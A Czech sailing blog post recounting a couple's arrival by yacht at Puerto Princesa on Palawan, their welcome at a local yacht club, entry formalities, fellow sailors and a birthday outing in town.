<p><span id="more-5504"></span>Nejprve jsme neúspěšné spojení připisovali příliš velké vzdálenosti, ale když už jsme byli téměř ve vjezdu do přístavu a stále jsme nikoho neslyšeli, začaly se nás zmocňovat pochybnosti. Nakonec jsme se přeci jen dovolali a za chvíli už dorazil i malý motorový člun, který nás pak skrze houfy obrovských medúz (nikdy jsme jich tolik a tak velikých neviděli) a mezi hejny loděk filipínských rybářů připomínajících vodoměrky navedl k bóji před dosud nejkrásnějším a nejpřátelštějším jachtklubem, ve kterém jsme dosud pobývali. Péťa byl u kormidla a já na přídi, kde jsem fotila a hlavně kontrolovala, zda nenajíždíme na mělčinu.</p>
<figure id="attachment_13072" aria-describedby="caption-attachment-13072" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1.jpg" rel="attachment wp-att-13072"><img fetchpriority="high" decoding="async" class="wp-image-13072 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1.jpg" alt="V popředí náš průvodce v motorovém člunu." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_1-560x420.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13072" class="wp-caption-text">V popředí náš průvodce v motorovém člunu.</figcaption></figure>
<figure id="attachment_13073" aria-describedby="caption-attachment-13073" style="width: 666px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2.jpg" rel="attachment wp-att-13073"><img decoding="async" class="wp-image-13073 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2.jpg" alt="Nikdy jsme tolik tak velkých medúz neviděli!" width="666" height="554" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2.jpg 666w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2-300x250.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2-600x499.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_2-505x420.jpg 505w" sizes="(max-width: 666px) 100vw, 666px" /></a><figcaption id="caption-attachment-13073" class="wp-caption-text">Nikdy jsme tolik tak velkých medúz neviděli!</figcaption></figure>
<p>Klučina z motorového člunu nám nejprve pomohl podat bóji, načež nám připomněl, ať nezapomeneme hned po uvázání zajít do klubu. Toužili jsme po sprše, dobrém obědě a vychlazeném pití, navštívit pevninu bychom tedy rozhodně nezapomněli! Za chvíli už jsme se vybaveni ručníky, čistým oblečením a doklady odebrali v našem člunu do klubovny. Uvázali jsme loďku u kůlů, schválně nechali větší vůli na provazu (podle uvázání okolních loděk jsme odpozorovali, že tady mají asi vysoký příliv) a nedočkavě vyšplhali nahoru po žebříku, kde už nás vítal postarší Angličan s brunátným nosem oděný v županu: „Welcome! Nejdřív vyřídíme formality. Vaší první povinností je dát si drink na účet podniku!“ „Pivo, prosím! Jsme přeci z Čech!“ Osprchovaní jsme spokojeně zasedli k oroseným lahvím San Miguelu. „Prý tu máte i dobrý rum.“ Načež jsme dostali hned na ochutnání rum s colou. Johnova filipínská manželka Cissy nám mezitím pomohla zařídit schůzku u lékařky, která nás měla prohlédnout, zda nepřivážíme do země prasečí chřipku, a především objednala motorovou tříkolku s Bordzem, který se stal během našeho pobytu v PP naším dvorním řidičem (z klubu do „centra“ to bylo cca 20 minut jízdy takovou lepší polní cestou, na které Bordzeho tříkolka skákala jako terénní vůz a my se vzadu křečovitě drželi, abychom při dalším hrbolu nevrazili hlavou do přístřešku tříkolky).</p>
<p>Po návštěvě u doktorky, která spočívala víceméně v krátkém dialogu, během kterého se lékařka střídavě koukla mě do krku, Péťovi změřila teplotu, každému něco jiného, a protože jsme měli po několikadenní plavbě na moři krásnou snědou barvu a v očích nadšení z úspěšného zvládnutí další etapy naší plavby, dostali jsme razítko a byli prohlášeni za zdravé. Před cestou na celníky a imigrační jsme Bordzeho poprosili, aby nás nejprve vzal na oběd. Žaludky se očividně, tedy respektive slyšitelně, hlásily o slovo!</p>
<figure id="attachment_13075" aria-describedby="caption-attachment-13075" style="width: 779px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4.jpg" rel="attachment wp-att-13075"><img decoding="async" class="wp-image-13075 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4.jpg" alt="Ryby tady umí výrobně!" width="779" height="511" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4.jpg 779w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-300x197.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-768x504.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-600x394.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-696x457.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-741x486.jpg 741w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_4-640x420.jpg 640w" sizes="(max-width: 779px) 100vw, 779px" /></a><figcaption id="caption-attachment-13075" class="wp-caption-text">Ryby tady umí výrobně!</figcaption></figure>
<p>Seznámení s filipínskou kuchyní nás nadchlo. Steaky z tuňáka a hovězího jsme spláchli limetkových džusem a vyrazili na úřady. Věděli jsme, že poplatky za imigrační a proclení se ve Filipínách značně liší místo od místa a úředníci rádi berou úplatky. PP byla mezi jachtaři vyhlášená mezi jiným především tím, že tu byli nejlevnější poplatky v celých Filipínách. Rozhodli jsme se tedy, že to riskneme, v ten samý den se přihlásíme a zároveň odhlásíme z Filipín a pokud budeme nuceni během naší následující plavby někde nouzově přistát, prostě se přihlásíme znovu.</p>
<figure id="attachment_13076" aria-describedby="caption-attachment-13076" style="width: 622px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5.jpg" rel="attachment wp-att-13076"><img loading="lazy" decoding="async" class="wp-image-13076 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5.jpg" alt="Ten domeček s modrou střechou na kůlech je místní jachtklub." width="622" height="423" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5.jpg 622w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5-300x204.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5-600x408.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_5-618x420.jpg 618w" sizes="auto, (max-width: 622px) 100vw, 622px" /></a><figcaption id="caption-attachment-13076" class="wp-caption-text">Ten domeček s modrou střechou na kůlech je místní jachtklub.</figcaption></figure>
<p>Po vstupu na imigrační mi okamžitě padly do oka mechanické psací stroje! Žádné počítače, internet, či další vymoženosti moderní techniky, tady se stále ještě datlovalo přes kopírák. Všichni ale byli moc milí, zajímali se, odkud jsme, jak se nám ve Filipínách líbí a zvali nás, abychom se tam určitě ještě v budoucnu vrátili. Se stejnou vstřícností jsme se tady setkávali téměř všude. Jak jsme se později dozvěděli od místních expatriotů, kteří si dávali rádi dostaveníčko v místním jachtklubu, Palawan je vyhlášen jako jeden z posledních opravdu autentických „filipínských“ ostrovů, který si uchovává specifickou kulturu a tradice. Na Luzonu či Mindoro, kde je více turistů, prý každý kouká jen na to, jak by vás jako cizince oškubal.</p>
<figure id="attachment_13077" aria-describedby="caption-attachment-13077" style="width: 800px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6.jpg" rel="attachment wp-att-13077"><img loading="lazy" decoding="async" class="wp-image-13077 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6.jpg" alt="Panorama Puerto Princessy z paluby lodě." width="800" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6.jpg 800w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_6-560x420.jpg 560w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><figcaption id="caption-attachment-13077" class="wp-caption-text">Panorama Puerto Princessy z paluby lodě.</figcaption></figure>
<p>Večer v klubu jsme měli možnost seznámit se se sousedy z okolních lodí. Byl mezi nimi Němec Sampo, dále postarší Angličan s mladou filipínskou manželkou, o kterém jsme si nejdříve mysleli, že je to jeden z těch oplzlých cizinců, co si přijeli na Filipíny najít mladou ženskou a léčit komplexy, ale ze kterého se nakonec vyklubal opravdu milý anglický gentleman, a jako poslední další osamělý mořeplavec Australan Mark, vinař z Hongkongu. Všichni samozřejmě mířili opačným směrem a nad našimi plány přeplout do HK za tohoto ročního období tak trochu nevěřícně kroutili hlavou. Když jsme jim ale vysvětlili naši situaci a následující plány, usoudili, že to není zas až tak šílený plán a Mark nám dokonce zapůjčil svoje mapy s tím, že je pak předáme v Hongkongu jeho synovi.</p>
<p>Druhý den ráno jsme se hned po snídani vydali do klubu, kde jsme předaly Cissy kanistry na naftu a pitnou vodu a poprosili ji, zda by nám kromě jejich naplnění neudělala také rezervaci na večer v nějaké vyhlášené místní restauraci. Měla jsem totiž narozeniny! „Tak to musí být Kaluj!“ odpověděla Cissy mezi gratulacemi a už vytáčela telefonní číslo. „Kaluj?“ „Je to nejlepší podnik ve městě. Bez rezervace se tam nedostanete!“ Za chvíli se objevil John s lahví bílého vína – prý dárek od klubu.</p>
<figure id="attachment_13078" aria-describedby="caption-attachment-13078" style="width: 791px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7.jpg" rel="attachment wp-att-13078"><img loading="lazy" decoding="async" class="wp-image-13078 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7.jpg" alt="S Cissy a Johnem v klubovně." width="791" height="555" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7.jpg 791w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-300x210.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-768x539.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-600x421.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-100x70.jpg 100w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-696x488.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_7-599x420.jpg 599w" sizes="auto, (max-width: 791px) 100vw, 791px" /></a><figcaption id="caption-attachment-13078" class="wp-caption-text">S Cissy a Johnem v klubovně.</figcaption></figure>
<p>Poobědvali jsme hamburgery v klubu a vydali se na velké nákupy – Bordze nás zavezl nejprve pro motorové filtry a potom do místního nákupního střediska, kde jsme kromě potravin koupili ještě každému jednu náhradní pláštěnku a pár gumáků. Když jsme slečně prodavačce povídali, že to mám jako dárek k narozeninám, jestli by nám nedala slevu, musela si myslet, že jsme v těch tropech nejspíš chytli úpal!</p>
<figure id="attachment_13079" aria-describedby="caption-attachment-13079" style="width: 605px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8.jpg" rel="attachment wp-att-13079"><img loading="lazy" decoding="async" class="wp-image-13079 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8.jpg" alt="Nakupujeme motorové filtry." width="605" height="479" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8.jpg 605w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8-300x238.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8-600x475.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_8-530x420.jpg 530w" sizes="auto, (max-width: 605px) 100vw, 605px" /></a><figcaption id="caption-attachment-13079" class="wp-caption-text">Nakupujeme motorové filtry.</figcaption></figure>
<p>Odpoledne jsme se vydali také na procházku po městě. Všude kolem nás se proháněly tříkolky, jako měl Bordze, ulice lemovaly stánky se studenými džusy a občerstvením. Povšimli jsme si, že dost často se opakuje stánek, ve kterém rožní celé prase… Dráty pouličního osvětlení visely provizorně na dřevěných sloupech, bylo vidět, že Filipíny jsou opravdu chudší zemí. (Teprve později jsme se dozvěděli, proč se zde prodává vše v tak miniaturních baleních – přes sušenky, konzervy všeho možného až po lahvičky s mýdlem, šampónem, zubní pastou… Zcela proti logice „nakup ve velkém a ušetři“, místní lidé bohužel nemají kolikrát ani na to koupit si jednu láhev jaru, a tak nakupují, když zrovna mají a podle momentální potřeby.)</p>
<figure id="attachment_13080" aria-describedby="caption-attachment-13080" style="width: 450px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_9.jpg" rel="attachment wp-att-13080"><img loading="lazy" decoding="async" class="wp-image-13080 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_9.jpg" alt="Dráty elektrického vedení." width="450" height="600" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_9.jpg 450w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_9-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_9-315x420.jpg 315w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a><figcaption id="caption-attachment-13080" class="wp-caption-text">Dráty elektrického vedení.</figcaption></figure>
<figure id="attachment_13081" aria-describedby="caption-attachment-13081" style="width: 530px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_10.jpg" rel="attachment wp-att-13081"><img loading="lazy" decoding="async" class="wp-image-13081 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_10.jpg" alt="Stánek s rožněným prasetem." width="530" height="563" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_10.jpg 530w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_10-282x300.jpg 282w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_10-395x420.jpg 395w" sizes="auto, (max-width: 530px) 100vw, 530px" /></a><figcaption id="caption-attachment-13081" class="wp-caption-text">Stánek s rožněným prasetem.</figcaption></figure>
<figure id="attachment_13082" aria-describedby="caption-attachment-13082" style="width: 713px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12.jpg" rel="attachment wp-att-13082"><img loading="lazy" decoding="async" class="wp-image-13082 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12.jpg" alt="V pozadí pověstná restaurace &quot;Kaluj&quot; alias &quot;Carl Louis&quot;." width="713" height="521" srcset="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12.jpg 713w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12-300x219.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12-600x438.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12-696x509.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_12-575x420.jpg 575w" sizes="auto, (max-width: 713px) 100vw, 713px" /></a><figcaption id="caption-attachment-13082" class="wp-caption-text">V pozadí pověstná restaurace &#8222;Kaluj&#8220; alias &#8222;Carl Louis&#8220;.</figcaption></figure>
<p>Kolem půl páté už jsme nevěděli coby, a tak jsme se rozhodli, že se pomalu vydáme do restaurace. „Prosím vás, kde najdeme Kaluji?“ ptali jsme se místních. Všichni ukazovali, ať jdeme přímo za nosem. Prý je to kousek. A opravdu za chvíli už jsme byli na místě. Jen nápis na vývěsním štítu nás trochu zmátl – z „Kaluj“ se totiž vyklubal „Carl Louis“. A aby toho nebylo málo, dorazili jsme moc brzy. Otevírali až v 5, zbývala čvrt hodina. Odložili jsme tedy nákup na zem a trpělivě čekali. Jaká asi bude ta údajně nejlepší restaurace v celé PP?…</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE&url=https%3A%2F%2Fkrasajachtingu.cz%2F11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg&description=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=11.+Janna%3A+Langkawi-+Hongkong+NETRADI%C4%8CN%C3%8D+P%C5%98IV%C3%8DT%C3%81N%C3%8D+V+PUERTO+PRINCESSE %0A%0A https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/22-sayonara-kralovstvi-tonga/">22. Sayonara: Království Tonga</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/co-vas-nepozaha-ve-stredozemnim-mori/">Co vás (ne)požahá ve Středozemním moři</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/akismetuser52660935/" aria-label="author-photo"><img alt='Jana Benešová' src='https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3fe465c21fecc3f6622f75ee530258146a69f38a0ea6cd5c6df83d96af4a960?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/akismetuser52660935/">Jana Benešová</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jana Benešová"><meta itemprop="url" content="https://krasajachtingu.cz/author/akismetuser52660935/"></span><meta itemprop="datePublished" content="2013-09-02T04:00:25+01:00"><meta itemprop="dateModified" content="2016-02-09T12:23:31+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/11-janna-langkawi-hongkong-netradicni-privitani-v-puerto-princesse/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="11. Janna: Langkawi- Hongkong NETRADIČNÍ PŘIVÍTÁNÍ V PUERTO PRINCESSE"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2013/09/janna_11_3.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(136)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
